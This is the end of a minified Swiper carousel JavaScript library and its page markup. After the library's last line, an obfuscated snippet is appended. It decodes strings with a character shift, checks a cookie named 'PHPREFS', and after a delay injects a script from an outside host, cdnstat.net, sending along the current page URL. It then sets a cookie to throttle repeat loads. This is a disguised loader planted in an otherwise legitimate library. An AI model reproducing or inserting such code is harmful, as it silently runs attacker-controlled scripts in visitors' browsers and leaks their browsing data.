                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>